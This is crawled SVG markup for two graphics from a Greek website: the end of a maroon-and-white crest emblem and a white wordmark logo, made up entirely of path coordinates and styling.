    <path d="M55.4463 7.02466C55.2674 7.02466 55.1191 7.17291 55.1191 7.35169C55.1191 7.53047 55.2674 7.67873 55.4463 7.67873C55.6251 7.67873 55.7734 7.53047 55.7734 7.35169C55.7734 7.17291 55.6251 7.02466 55.4463 7.02466Z" fill="black"></path>
    <path d="M54.1289 7.02466C53.9501 7.02466 53.8018 7.17291 53.8018 7.35169C53.8018 7.53047 53.9501 7.67873 54.1289 7.67873C54.3077 7.67873 54.456 7.53047 54.456 7.35169C54.456 7.17291 54.3077 7.02466 54.1289 7.02466Z" fill="black"></path>
    <path d="M45.6673 15.1615C45.5845 15.1615 45.4187 14.2676 45.4187 14.2676C45.4187 14.2676 44.9215 14.4812 44.843 14.4202C44.7863 14.3766 45.6673 11.4551 45.6673 11.4551C45.6673 11.4551 46.5353 14.3591 46.4917 14.4202C46.4481 14.4812 45.9159 14.2676 45.9159 14.2676C45.9159 14.2676 45.7502 15.1615 45.6673 15.1615Z" fill="black"></path>
    <path d="M45.6675 10.4651C45.4886 10.4651 45.3403 10.6133 45.3403 10.7921C45.3403 10.9709 45.4886 11.1192 45.6675 11.1192C45.8463 11.1192 45.9946 10.9709 45.9946 10.7921C45.9946 10.6133 45.8463 10.4651 45.6675 10.4651Z" fill="black"></path>
    <path d="M46.3262 11.1235C46.1473 11.1235 45.999 11.2718 45.999 11.4506C45.999 11.6293 46.1473 11.7776 46.3262 11.7776C46.505 11.7776 46.6533 11.6293 46.6533 11.4506C46.6533 11.2718 46.505 11.1235 46.3262 11.1235Z" fill="black"></path>
    <path d="M45.0044 11.1235C44.8255 11.1235 44.6772 11.2718 44.6772 11.4506C44.6772 11.6293 44.8255 11.7776 45.0044 11.7776C45.1832 11.7776 45.3315 11.6293 45.3315 11.4506C45.3315 11.2718 45.1832 11.1235 45.0044 11.1235Z" fill="black"></path>
    <path d="M54.7923 18.6935C54.7095 18.6935 54.5437 17.7996 54.5437 17.7996C54.5437 17.7996 54.0465 18.0132 53.968 17.9522C53.9113 17.9086 54.7923 14.9871 54.7923 14.9871C54.7923 14.9871 55.6603 17.8911 55.6167 17.9522C55.5731 18.0132 55.0409 17.7996 55.0409 17.7996C55.0409 17.7996 54.8752 18.6935 54.7923 18.6935Z" fill="black"></path>
    <path d="M54.792 13.9971C54.6131 13.9971 54.4648 14.1453 54.4648 14.3241C54.4648 14.5029 54.6131 14.6511 54.792 14.6511C54.9708 14.6511 55.1191 14.5029 55.1191 14.3241C55.1191 14.1453 54.9708 13.9971 54.792 13.9971Z" fill="black"></path>
    <path d="M55.4551 14.6599C55.2762 14.6599 55.1279 14.8082 55.1279 14.9869C55.1279 15.1657 55.2762 15.314 55.4551 15.314C55.6339 15.314 55.7822 15.1657 55.7822 14.9869C55.7822 14.8082 55.6339 14.6599 55.4551 14.6599Z" fill="black"></path>
    <path d="M54.1333 14.6599C53.9545 14.6599 53.8062 14.8082 53.8062 14.9869C53.8062 15.1657 53.9545 15.314 54.1333 15.314C54.3121 15.314 54.4604 15.1657 54.4604 14.9869C54.4604 14.8082 54.3121 14.6599 54.1333 14.6599Z" fill="black"></path>
    <path d="M0.418945 25.051H59.5815C58.5303 47.0975 48.1232 64.0118 29.9522 74.6208C11.7376 64.0249 1.44831 47.1237 0.418945 25.051Z" fill="#722A4D"></path>
    <path d="M0.418745 25.051C1.44811 47.1237 11.7374 64.0248 29.952 74.6208C48.123 64.0117 58.5301 47.0975 59.5813 25.051C59.6424 23.8431 59.6729 22.6178 59.6729 21.3751V0.327148H0.327148V21.3097C0.327148 22.5742 0.357681 23.8213 0.418745 25.051Z" stroke="white" stroke-width="1.5"></path>
    <path d="M0.327148 25.051H0.418745H59.5813H59.6729" stroke="white" stroke-width="1.5"></path>
    <path d="M31.2037 45.0655C32.6169 44.8518 35.2993 43.6178 36.3156 42.9463C37.3319 42.2748 40.1845 40.8751 40.1714 37.7443C40.1583 34.6134 37.6372 33.6803 35.9143 33.4318C34.9329 33.2922 33.3714 33.1483 31.6049 33.4318C30.2702 33.6498 29.0664 34.4739 29.0664 34.4739C30.0216 34.6396 30.7806 34.1382 31.509 34.0204C32.2374 33.9027 36.8477 33.5757 38.3002 35.2326C39.7527 36.8896 39.5564 38.394 38.828 39.6454C36.8041 42.1047 33.6768 43.0771 31.1731 44.3722L31.2037 45.0611V45.0655Z" fill="white"></path>
    <path d="M24.757 35.5161C24.8137 35.3591 27.3654 34.4957 27.2868 34.9361C27.2083 35.3765 26.5628 35.7036 26.1702 35.769C25.7777 35.83 24.7003 35.673 24.757 35.5161Z" fill="white"></path>
    <path d="M26.5237 67.5525C26.9206 68.2109 28.0503 68.9653 29.1625 69.0917C29.2498 69.8374 28.9881 70.9013 29.6031 71.2894C30.2181 71.6731 31.0512 71.2022 31.1428 70.849C31.2343 70.4958 30.9421 69.9856 30.9857 69.615C31.1471 68.1848 32.8177 66.4798 33.1186 66.0176C33.4196 65.5554 34.209 65.6164 33.847 65.1324C33.4806 64.6441 32.0456 65.7778 31.3608 66.6804C31.0293 64.9885 31.387 61.0772 31.387 61.0772C31.2998 60.022 32.6127 59.0103 31.5789 58.1121L31.3608 56.5728C32.4164 57.2967 34.196 57.6673 34.1523 59.0103C34.1262 59.865 31.0337 61.6833 31.0337 61.6833C31.0337 61.6833 30.2879 62.5859 31.3259 62.1935C33.9081 61.2124 35.1555 59.3461 34.8764 58.3345C34.5972 57.3185 33.1622 56.5423 31.7229 55.9798C30.2879 55.413 27.4745 54.9638 25.4594 53.9784C23.2742 52.91 22.2579 51.2705 22.2317 49.74C22.2099 48.2095 22.8729 47.224 24.1858 46.16C25.4551 45.131 27.3001 44.3984 28.6609 43.9711C28.6609 43.9711 28.6566 45.1484 28.6609 45.1441C26.925 45.6281 24.3123 46.8882 23.7889 48.2095C23.2655 49.5307 23.549 50.2109 23.9546 51.0132C24.6394 52.3563 26.0046 53.1237 27.4658 53.6731C28.0852 53.9042 31.0206 54.8287 31.941 55.1819C32.8613 55.535 35.6571 56.7298 35.8054 58.4304C35.8752 59.2458 35.282 60.3316 34.3486 61.147C33.3323 62.0321 31.9322 62.6208 31.0424 63.0002C31.0424 63.0002 30.4187 63.5932 31.0773 63.4013C31.6923 63.2225 33.184 62.6731 34.3486 62.0583C35.2035 61.6048 36.8348 60.0656 36.5382 58.0118C36.3681 56.8345 34.9505 55.7705 33.0052 54.881C31.6836 54.2749 29.9564 53.756 28.8354 53.3287C26.2184 52.3301 24.3384 51.0438 24.2905 49.7487C24.1945 47.1063 26.8595 46.6877 28.6348 45.9202L28.5737 47.0278C28.5737 47.0278 27.4702 47.2022 26.8552 47.6034C26.2445 48.0045 25.8432 48.4755 25.9828 49.6048C26.0177 49.8926 26.7897 50.8563 27.8191 51.3228C28.8485 51.7894 31.0032 52.6223 32.2463 53.067C34.5754 53.8955 36.3158 55.2821 36.9788 56.5772C37.6417 57.8723 37.5763 59.2981 37.0747 60.3228C36.7389 61.0074 35.679 61.9755 34.5972 62.5685C32.7304 63.5932 30.5975 63.8766 30.5975 63.8766C31.0468 63.8199 30.3097 64.474 30.8505 64.3868C32.4774 64.1252 35.5874 63.1484 36.5033 62.3243C37.7246 61.2254 38.2349 59.708 38.1695 58.1295C38.1477 54.3054 33.6856 53.272 31.3565 51.7589C31.3652 51.1877 31.4394 44.0103 31.4394 44.0103C31.6182 41.9827 32.7697 38.272 32.0151 35.5031C33.9037 35.6121 36.5862 35.5598 37.1619 36.6499C37.7421 37.74 37.1401 38.6513 36.656 39.2444C35.2297 41.0234 31.5353 42.4493 31.5353 42.4493C31.5353 42.4493 31.0424 43.1034 31.339 43.0946C31.8973 43.0772 33.581 42.3534 34.4271 41.8781C35.7269 41.1499 37.2492 40.2255 37.982 39.0002C38.7104 37.7749 38.4225 36.6281 37.6286 35.7255C36.8348 34.8272 34.2745 34.6964 33.5286 34.6877C31.4568 34.6702 30.2617 35.0278 28.7874 35.5467C27.3131 36.0656 27.4614 37.3039 27.082 37.4696C26.7069 37.6353 25.6906 37.1382 25.1759 37.4217C25.1759 37.4217 25.4856 37.0554 25.2457 36.6935C25.0058 36.3272 24.4213 36.5016 23.9066 36.6673C22.7944 37.0249 22.4236 37.1382 22.3408 35.7255C23.1521 35.4377 24.0986 35.4638 24.7572 34.8446C24.7572 34.8446 26.2576 33.7589 26.733 33.7458C27.2085 33.7327 27.3393 33.9725 27.4527 34.1034C28.6653 33.6368 30.4929 32.9609 32.6824 32.7516C34.2876 32.599 36.0017 32.6688 37.3233 33.1005C38.6406 33.5321 41.0264 35.4159 41.0701 37.2996C41.1137 39.1833 40.6775 40.1775 39.1596 41.7952C37.6417 43.413 34.2352 45.0132 31.1864 46.0685L31.1035 46.8577C33.7336 46.1339 38.1826 44.1455 39.7048 42.4624C41.2314 40.7836 41.925 38.756 41.9075 37.4871C41.8901 36.2138 41.2969 34.8839 39.9229 33.5234C38.549 32.163 35.0072 31.7618 32.2288 32.2066C31.954 31.5917 31.9889 30.8417 32.0107 30.0917L30.881 30.1528C30.881 30.1528 31.1864 30.1877 31.1776 30.3621C31.1689 30.5409 30.5496 30.7894 29.9564 30.5234C29.3588 30.2574 29.8604 30.0438 29.8604 30.0438L30.881 30.1528L32.0107 30.0917C32.1198 29.5423 31.9497 29.0365 31.8712 28.9493L31.278 29.1891L31.5048 29.4159L31.3521 29.5685C31.3521 29.5685 30.7284 29.0234 30.6935 28.91C30.6586 28.7967 30.8462 28.7574 30.8462 28.7574L31.278 29.1891L31.8712 28.9493C31.3172 28.3432 30.3707 27.7807 29.3719 28.0292C28.3992 28.2603 28.0721 28.5176 28.0285 29.176L29.1494 29.1281L29.4373 29.1412C29.4373 29.1412 29.5987 29.4071 29.4635 29.6077C29.3326 29.8083 29.0797 29.6077 29.0797 29.6077L29.0535 29.1412L28.0285 29.176C27.9849 29.8694 28.2466 30.8112 28.4079 31.6789L29.0317 31.6397C29.0317 31.6397 28.8354 30.8592 28.9357 30.663C29.0317 30.4667 31.0686 30.7981 31.134 31.1034C31.1995 31.4086 30.6586 31.7313 30.6935 31.9842C30.7284 32.2327 31.2562 32.4333 31.2562 32.4333C30.4187 32.5292 29.1669 32.9653 29.1669 32.9653L29.0317 31.6397L28.4079 31.6789C28.5039 32.1935 28.6042 32.7734 28.5344 33.1702L27.6141 33.5191C26.4713 32.8606 25.4158 33.7589 24.5391 34.3999C23.7714 34.8839 22.6505 35.1891 21.9002 35.0583L21.6822 35.2763C21.6167 35.9566 22.1925 36.7284 22.1401 37.2255C22.1401 37.2255 21.1893 37.9449 20.6571 37.2255C20.125 36.506 18.8906 37.1557 18.2538 37.1557C17.617 37.1557 17.2245 36.7938 17.0674 37.0336C16.9104 37.2734 17.7261 37.692 17.7261 37.692C17.2201 38.0888 17.1241 38.4028 17.2419 38.5903C17.3597 38.7778 17.8526 38.333 18.3716 37.9798C18.8906 37.6266 19.5405 37.2691 20.3257 37.9318C21.1108 38.5946 21.6822 38.067 22.3408 37.91C23.1477 38.8083 24.417 38.1978 25.4594 37.9755C26.2271 37.8098 26.6109 38.2589 27.2739 38.0452C27.9325 37.8316 27.9107 36.397 28.8049 36.1833C28.8049 36.1833 28.8179 37.4042 28.6086 38.3679C28.4603 39.0394 28.2073 39.5932 28.6129 43.3955C26.4364 43.9449 24.164 44.7603 22.5589 46.692C21.656 47.7909 21.2634 49.1077 21.4597 50.647C22.3626 54.0743 26.1093 55.2036 29.1145 56.0975C28.4559 59.0191 29.9738 63.5539 26.8988 64.9842C26.6589 64.0162 28.6435 63.2007 29.1494 62.4769C28.3163 62.8301 26.8683 63.0699 26.323 64.3388C25.7778 65.6077 26.1224 66.9071 26.515 67.5656L26.5237 67.5525Z" fill="white"></path>
    <path d="M30.2574 70.6049L30.0393 70.6267L29.8169 69.0875L30.0393 69.0657L30.2574 70.6049Z" fill="#722A4D"></path>
    <path d="M28.5648 66.7239C28.399 66.3969 28.9399 65.3547 28.9399 65.3547C28.953 65.7079 28.9224 65.9957 28.9617 66.3445C28.9617 66.3445 29.014 66.9899 29.5811 66.9158C30.1481 66.846 29.6901 64.7617 29.6029 63.5974C29.6029 63.3576 29.5593 63.0698 29.821 62.939L29.6029 62.721C29.9344 60.6541 29.9344 58.1948 29.6029 56.128C29.8428 56.128 30.1306 56.0844 30.2615 56.346C29.93 56.8736 29.93 57.798 30.2615 58.3213C30.8329 58.6963 29.7773 59.6163 30.9201 59.4201L30.7674 59.2675L30.9855 59.0495L31.1382 59.2021C30.8765 59.3329 30.9201 59.6207 30.9201 59.8605C30.7238 59.9259 30.6104 59.7515 30.4796 59.6425C29.7555 61.7966 30.0216 64.7268 30.2877 67.0117C30.2877 67.0117 29.8166 67.3474 29.3804 67.3344C28.9442 67.3169 28.7349 67.0509 28.5691 66.7239H28.5648Z" fill="#722A4D"></path>
    <path d="M28.9399 64.0337C28.9399 64.0337 27.8581 65.3593 27.7665 66.1834C27.6575 67.1296 28.1329 67.6136 28.9224 67.8796C29.7119 68.1456 31.4042 67.1514 32.1501 66.5148C30.9986 68.2721 29.472 68.7604 28.2856 68.211C27.7884 67.8273 27.073 67.5439 27.0861 66.5628C27.1079 65.15 28.9442 64.038 28.9442 64.038L28.9399 64.0337Z" fill="#722A4D"></path>
    <path d="M22.9385 37.4915C23.4662 38.2153 24.548 37.4086 24.548 37.4086C24.548 37.4086 25.1324 36.99 24.4651 36.9551C23.7977 36.9203 22.9385 37.4915 22.9385 37.4915Z" fill="white"></path>
    <path d="M26.9861 48.7372C26.816 49.0293 26.9206 49.8404 27.4746 50.2633C27.7014 50.4377 28.0111 50.5904 28.3426 50.7255L28.4952 48.0002C28.4952 48.0002 27.4266 47.9654 26.9817 48.7415L26.9861 48.7372Z" fill="#722A4D"></path>
    <path d="M30.6979 39.2094C30.5017 39.2748 30.3883 39.1004 30.2574 38.9914C30.8506 38.0234 29.8649 36.8417 31.1167 36.3359C30.4406 36.1746 30.0917 36.3272 29.8125 36.4929C28.709 37.1557 30.0786 39.2792 28.9707 40.2254C29.6948 43.0379 29.0579 48.6716 29.1583 49.317C29.2237 49.753 29.276 50.5685 29.2978 51.0525C29.8343 51.2094 30.2574 51.2923 30.2574 51.2923C30.2574 51.2923 29.9346 40.6353 30.096 40.2603C30.2574 39.8853 31.1559 39.2792 31.4613 39.3664L31.531 38.6818L30.6936 39.2051L30.6979 39.2094Z" fill="#722A4D"></path>
  </g>
  <defs>
    <clipPath id="clip0_901_298">
      <rect width="60" height="75" fill="white"></rect>
    </clipPath>
  </defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ksyrigos.gr/wp-content/uploads/2024/10/logo-gr-white.svg
body_size: 15595
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_2_00000132084566350391818050000017487163629161825162_"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="583px" height="54px"
	 viewBox="0 0 583 54" style="enable-background:new 0 0 583 54;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="Layer_1-2">
	<g>
		<path class="st0" d="M16.1,26.4L7.2,15.6L7,15.7v10.7H1.6V2H7v10.3h0.1L15.5,2h6.8L12.1,13.6l11,12.8L16.1,26.4L16.1,26.4z"/>
		<path class="st0" d="M38.9,26.4v-4.9c3.3-0.8,6-4,6-7.8s-3.5-7.4-7.8-7.4s-7.8,3.6-7.8,7.3c0,2.5,1.1,4.7,2.8,6.1
			c0.9,0.7,1.8,1.3,2.8,1.6v5H23.6v-4.6h4.5c-2.7-1.4-4.4-4.9-4.4-8.4c0-7,6.3-12.1,13.4-12.1s13.4,5.1,13.4,12.1
			c0,3.5-1.8,7.2-4.2,8.4h4.3v4.6L38.9,26.4L38.9,26.4z"/>
		<path class="st0" d="M72.7,26.6L59.1,10.3H59v16.1h-5.4V1.8h4.9c0,0,13.2,16,13.5,16.4l0,0V2h5.4v24.5h-4.7V26.6z"/>
		<path class="st0" d="M80.1,26.4l7.7-12.5L80.4,2h19.4v4.6H89.5l4.6,7.2l-4.8,8h11.1v4.6H80.1z"/>
		<path class="st0" d="M112.9,6.6v19.8h-5.4V6.7H102V2h16.3v4.6H112.9L112.9,6.6z"/>
		<path class="st0" d="M136.6,26.4l-1.9-5h-9.1l-2,5h-5.8L127.4,2h5.4l9.5,24.4H136.6L136.6,26.4z M130.2,8.7L130.2,8.7l-3.1,8.5
			h6.1L130.2,8.7L130.2,8.7z"/>
		<path class="st0" d="M163.4,26.6l-13.6-16.3h-0.1v16.1h-5.4V1.8h4.9c0,0,13.2,16,13.5,16.4l0,0V2h5.4v24.5h-4.7V26.6z"/>
		<path class="st0" d="M181.7,6.6v19.8h-5.4V6.7h-5.5V2h16.3v4.6H181.7L181.7,6.6z"/>
		<path class="st0" d="M189.4,26.4V2h5.4v24.4H189.4z"/>
		<path class="st0" d="M218.2,26.6l-13.6-16.3h-0.1v16.1h-5.4V1.8h4.9c0,0,13.2,16,13.5,16.4l0,0V2h5.4v24.5h-4.7V26.6z"/>
		<path class="st0" d="M239.5,27.1c-7.6,0-13.4-5.6-13.4-13.3c0-7.3,6.3-12.5,13.3-12.5s13.4,5.3,13.4,12.5
			C252.8,21.5,247.1,27.1,239.5,27.1z M247.2,13.9c0-3.9-3.5-7.4-7.7-7.4s-7.7,3.5-7.7,7.3c0,4.6,3.5,8.1,7.7,8.1
			S247.2,18.5,247.2,13.9L247.2,13.9L247.2,13.9z"/>
		<path class="st0" d="M254.1,26.4l7.7-12.5L254.4,2h19.4v4.6h-10.4l4.6,7.2l-4.8,8h11.1v4.6H254.1z"/>
		<path class="st0" d="M287,26.4l7.7-12.5L287.3,2h19.4v4.6h-10.4l4.6,7.2l-4.8,8h11.1v4.6H287z"/>
		<path class="st0" d="M322.4,15v11.4H317V15l-8.8-13h6.4l5.1,7.8l5.1-7.8h6.5L322.4,15L322.4,15z"/>
		<path class="st0" d="M348.1,15.6c-1.5,1.4-3.6,2-6.3,2h-3.4v8.8H333V2h8.6c4.9,0,8.6,2.3,8.6,7.7
			C350.2,12.3,349.5,14.3,348.1,15.6L348.1,15.6z M344.6,9.9c0-3.2-2.4-3.5-4.9-3.5h-1.4v6.9h1.4c1.3,0,2.6,0,3.5-0.6
			C344.1,12.1,344.5,11.3,344.6,9.9L344.6,9.9L344.6,9.9z"/>
		<path class="st0" d="M353.1,26.4V2h5.4v24.4H353.1z"/>
		<path class="st0" d="M368.3,6.6v19.8h-5.4V2h13.4v4.6H368.3L368.3,6.6z"/>
		<path class="st0" d="M391.9,27.1c-7.6,0-13.4-5.6-13.4-13.3c0-7.3,6.3-12.5,13.3-12.5s13.4,5.3,13.4,12.5
			C405.2,21.5,399.5,27.1,391.9,27.1z M399.6,13.9c0-3.9-3.5-7.4-7.7-7.4s-7.7,3.5-7.7,7.3c0,4.6,3.5,8.1,7.7,8.1
			S399.6,18.5,399.6,13.9L399.6,13.9L399.6,13.9z"/>
		<path class="st0" d="M406.4,26.4l7.7-12.5L406.8,2h19.4v4.6h-10.4l4.6,7.2l-4.8,8h11.1v4.6H406.4L406.4,26.4z"/>
		<path class="st0" d="M451.4,26.4l-1.4-7.8l0,0l-3.3,8.1H446c0,0-3.2-7.9-3.3-8.1l0,0l-1.4,7.8h-2.1l2.3-11.8h1.6l3.2,8l3.3-8h1.7
			l2.2,11.9L451.4,26.4L451.4,26.4z"/>
		<path class="st0" d="M456.3,26.7c-0.7,0-1.4-0.6-1.4-1.3c0-0.7,0.6-1.4,1.4-1.4s1.4,0.6,1.4,1.3C457.7,26.1,457.1,26.7,456.3,26.7
			z"/>
		<path class="st0" d="M467.7,24.8c-1.2,1.1-2.6,1.6-4.3,1.6H460V14.7h3.4c1.7,0,3,0.5,4.2,1.6s1.8,2.6,1.8,4.3
			C469.5,22.2,468.8,23.7,467.7,24.8L467.7,24.8z M467.2,20.6c0-1.2-0.5-2.3-1.3-3s-1.8-1-2.9-1h-1v8h0.9c1.2,0,2.2-0.3,3.1-1.1
			C466.8,22.8,467.2,21.8,467.2,20.6L467.2,20.6L467.2,20.6z"/>
		<path class="st0" d="M472.5,26.7c-0.7,0-1.4-0.6-1.4-1.3c0-0.7,0.6-1.4,1.4-1.4s1.4,0.6,1.4,1.3C473.8,26.1,473.2,26.7,472.5,26.7
			z"/>
		<path class="st0" d="M482.3,13.6h0.7v12.8h-0.7V13.6z"/>
		<path class="st0" d="M497.7,21c-0.7,0.7-1.7,0.9-2.9,0.9h-1.6v4.5H491V14.7h3.6c1.1,0,2.1,0.2,2.8,0.8c0.7,0.6,1.2,1.5,1.2,2.7
			S498.3,20.4,497.7,21L497.7,21z M496.4,18.3c0-1.5-1.2-1.9-2.5-1.8h-0.8v3.6h0.8c0.7,0,1.3,0,1.8-0.4
			C496.2,19.4,496.4,19,496.4,18.3L496.4,18.3L496.4,18.3z"/>
		<path class="st0" d="M505.2,26.4v-4.2c0-1.1-0.1-2.1-1.4-2.1c-1.4,0-1.7,1.2-1.7,2.4v3.9h-2V13.6h2v6.3c0.6-0.9,1.4-1.3,2.4-1.3
			c2,0,2.8,1.3,2.8,3.2v4.7L505.2,26.4L505.2,26.4z"/>
		<path class="st0" d="M510.8,26.7c-0.7,0-1.4-0.6-1.4-1.3c0-0.7,0.6-1.4,1.4-1.4s1.4,0.6,1.4,1.3C512.1,26.1,511.5,26.7,510.8,26.7
			z"/>
		<path class="st0" d="M522.2,24.8c-1.2,1.1-2.6,1.6-4.3,1.6h-3.4V14.7h3.4c1.7,0,3,0.5,4.2,1.6s1.8,2.6,1.8,4.3
			C523.9,22.2,523.3,23.7,522.2,24.8L522.2,24.8z M521.7,20.6c0-1.2-0.5-2.3-1.3-3s-1.8-1-2.9-1h-1v8h0.9c1.2,0,2.2-0.3,3.1-1.1
			C521.3,22.8,521.7,21.8,521.7,20.6L521.7,20.6L521.7,20.6z"/>
		<path class="st0" d="M526.9,26.7c-0.7,0-1.4-0.6-1.4-1.3c0-0.7,0.6-1.4,1.4-1.4c0.8,0,1.4,0.6,1.4,1.3
			C528.3,26.1,527.7,26.7,526.9,26.7z"/>
		<path class="st0" d="M536.7,13.6h0.7v12.8h-0.7V13.6z"/>
		<path class="st0" d="M547.6,16.6v2.9h3.6v1.8h-3.6v5.2h-2.1V14.7h5.9v1.8h-3.8V16.6z"/>
		<path class="st0" d="M558.9,26.7c-1.7,0-3.2-0.6-4.3-1.7c-1.2-1.1-1.9-2.6-1.9-4.4c0-1.6,0.6-3.1,1.7-4.2c1.1-1.2,2.7-1.9,4.4-1.9
			c1.2,0,2.2,0.4,3.2,1v2.6c-0.7-0.9-2-1.5-3.2-1.5c-2.3,0-4,1.8-4,4.1s1.7,4,4,4c1.2,0,2.4-0.6,3.2-1.5v2.6
			C561,26.3,560,26.7,558.9,26.7L558.9,26.7z"/>
		<path class="st0" d="M569.6,26.7c-1.7,0-3.2-0.6-4.3-1.7c-1.2-1.1-1.9-2.6-1.9-4.4c0-1.6,0.6-3.1,1.7-4.2c1.1-1.2,2.7-1.9,4.4-1.9
			c1.2,0,2.2,0.4,3.2,1v2.6c-0.7-0.9-2-1.5-3.2-1.5c-2.3,0-4,1.8-4,4.1s1.7,4,4,4c1.2,0,2.4-0.6,3.2-1.5v2.6
			C571.7,26.3,570.8,26.7,569.6,26.7L569.6,26.7z"/>
		<path class="st0" d="M581.4,21c-0.7,0.7-1.7,0.9-2.9,0.9h-1.6v4.5h-2.1V14.7h3.6c1.1,0,2.1,0.2,2.8,0.8s1.2,1.5,1.2,2.7
			S582,20.4,581.4,21L581.4,21z M580.2,18.3c0-1.5-1.2-1.9-2.5-1.8h-0.8v3.6h0.8c0.7,0,1.3,0,1.8-0.4
			C579.9,19.4,580.2,19,580.2,18.3L580.2,18.3L580.2,18.3z"/>
		<path class="st0" d="M7.7,48.5L3,43.1l-0.1,0.1v5.3H0.6v-12h2.2v5.2l0,0l4.5-5.2h2.8l-5.2,5.7l5.6,6.3L7.7,48.5L7.7,48.5z"/>
		<path class="st0" d="M18.2,48.5v-1.1l0,0c-0.6,0.9-1.6,1.3-2.6,1.3c-2.3,0-3.9-1.9-3.9-4.1c0-2.2,1.6-4.2,3.9-4.2
			c1,0,2.1,0.4,2.6,1.2v-1h2.1v7.9L18.2,48.5L18.2,48.5z M16,42.2c-1.5,0-2.3,1.1-2.3,2.4c0,1.3,0.9,2.3,2.3,2.3s2.3-1.1,2.3-2.3
			C18.3,43.3,17.4,42.2,16,42.2L16,42.2z"/>
		<path class="st0" d="M26.9,48.8c-2.8,0-4.3-2.6-4.3-6.7s1.6-6.8,4.3-6.8c2.8,0,4.3,2.6,4.3,6.8S29.7,48.8,26.9,48.8L26.9,48.8z
			 M26.9,37.1c-1.5,0-2.1,2-2.2,4h4.4C29,39.1,28.5,37.1,26.9,37.1z M29.1,42.8h-4.4v0.1c0,2.1,0.7,4.2,2.2,4.2
			C28.5,47,29.1,45,29.1,42.8L29.1,42.8z"/>
		<path class="st0" d="M38.9,48.5v-4.2c0-1,0-2.2-1.5-2.2s-1.8,1.2-1.8,2.4v4h-2.1v-7.9h2.1v1.1c0.6-0.9,1.4-1.3,2.5-1.3
			c2.1,0,2.8,1.3,2.8,3.3v4.8L38.9,48.5L38.9,48.5z"/>
		<path class="st0" d="M48.2,47.9v4.8h-2v-4.9l-3.4-7.1h2.3l2.2,4.9l2.2-4.9h2.3L48.2,47.9L48.2,47.9z"/>
		<path class="st0" d="M58.8,48.5v-4.2c0-1,0-2.2-1.5-2.2s-1.8,1.2-1.8,2.4v4h-2.1v-7.9h2.1v1.1c0.6-0.9,1.4-1.3,2.5-1.3
			c2.1,0,2.8,1.3,2.8,3.3v4.8L58.8,48.5L58.8,48.5z"/>
		<path class="st0" d="M66.6,42.4v6.1h-2.1v-6.1h-1.6v-1.7h5.4v1.7H66.6z"/>
		<path class="st0" d="M75.7,48.5v-4.2c0-1,0-2.3-1.5-2.3s-1.8,1.2-1.8,2.4v4h-2.1v-7.9h2.1v1.1c0.6-0.9,1.4-1.3,2.5-1.3
			c2.1,0,2.8,1.3,2.8,3.3v4.8h-2V48.5z M73.2,39.4l-1-0.7l2-2.6l1.5,0.9L73.2,39.4z"/>
		<path class="st0" d="M82.9,48.7c-1,0-1.9-0.3-2.8-0.8l0.6-1.6c0.6,0.4,1.5,0.8,2.2,0.8c0.6,0,1.3-0.4,1.3-1c0-0.7-0.9-0.9-1.7-1.1
			c-1-0.3-2-0.7-2-2.1c0-1.7,1.5-2.5,3-2.5c0.9,0,1.7,0.3,2.4,0.8l-0.8,1.3c-0.4-0.4-0.9-0.6-1.5-0.6c-0.4,0-1.1,0.3-1.1,0.8
			s0.7,0.8,1.2,0.9c1.3,0.4,2.5,0.9,2.5,2.4C86.3,47.8,84.6,48.7,82.9,48.7L82.9,48.7z"/>
		<path class="st0" d="M102.8,48.5V38.2h-5.6v10.3H95v-12h10v12H102.8L102.8,48.5z"/>
		<path class="st0" d="M113.9,48.5v-1.1l0,0c-0.6,0.9-1.6,1.3-2.6,1.3c-2.3,0-3.9-1.9-3.9-4.1c0-2.2,1.6-4.2,3.9-4.2
			c1,0,2.1,0.4,2.6,1.2v-1h2.1v7.9L113.9,48.5L113.9,48.5z M111.7,42.2c-1.5,0-2.3,1.1-2.3,2.4c0,1.3,0.9,2.3,2.3,2.3
			s2.3-1.1,2.3-2.3C114,43.3,113.2,42.2,111.7,42.2L111.7,42.2z"/>
		<path class="st0" d="M122.7,48.8c-2.8,0-4.3-2.6-4.3-6.7s1.6-6.8,4.3-6.8c2.8,0,4.3,2.6,4.3,6.8S125.4,48.8,122.7,48.8L122.7,48.8
			z M122.7,37.1c-1.5,0-2.1,2-2.2,4h4.4C124.8,39.1,124.2,37.1,122.7,37.1z M124.9,42.8h-4.4v0.1c0,2.1,0.7,4.2,2.2,4.2
			C124.2,47,124.8,45,124.9,42.8L124.9,42.8L124.9,42.8z"/>
		<path class="st0" d="M133.3,48.7c-2.4,0-4.5-1.6-4.5-4.1s2.1-4.2,4.5-4.2s4.5,1.6,4.5,4.2C137.8,47.1,135.7,48.7,133.3,48.7z
			 M135.6,44.6c0-1.3-1-2.4-2.4-2.4s-2.3,1.1-2.3,2.4c0,1.3,0.9,2.4,2.3,2.4C134.6,46.9,135.6,45.9,135.6,44.6L135.6,44.6
			L135.6,44.6z"/>
		<path class="st0" d="M146.1,48.5l-2.4-5.2l-2.6,5.2h-2.3l3.8-7.3l-2.8-5.9h2.2l6.3,13.2H146.1L146.1,48.5z"/>
		<path class="st0" d="M153.9,48.7c-2.4,0-4.5-1.6-4.5-4.1s2.1-4.2,4.5-4.2s4.5,1.6,4.5,4.2C158.4,47.1,156.4,48.7,153.9,48.7z
			 M156.3,44.6c0-1.3-1-2.4-2.4-2.4s-2.3,1.1-2.3,2.4c0,1.3,0.9,2.4,2.3,2.4S156.3,45.9,156.3,44.6L156.3,44.6L156.3,44.6z"/>
		<path class="st0" d="M165,47.9v4.8h-2v-4.9l-3.4-7.1h2.3l2.2,4.9l2.2-4.9h2.3L165,47.9L165,47.9z"/>
		<path class="st0" d="M171.2,39.4l-1-0.7l2-2.6l1.5,0.9L171.2,39.4z M170.4,48.5v-7.9h2.1v7.9H170.4z"/>
		<path class="st0" d="M181.4,48.5v-1.1l0,0c-0.6,0.9-1.6,1.3-2.6,1.3c-2.3,0-3.9-1.9-3.9-4.1c0-2.2,1.6-4.2,3.9-4.2
			c1,0,2.1,0.4,2.6,1.2v-1h2.1v7.9L181.4,48.5L181.4,48.5z M179.2,42.2c-1.5,0-2.3,1.1-2.3,2.4c0,1.3,0.9,2.3,2.3,2.3
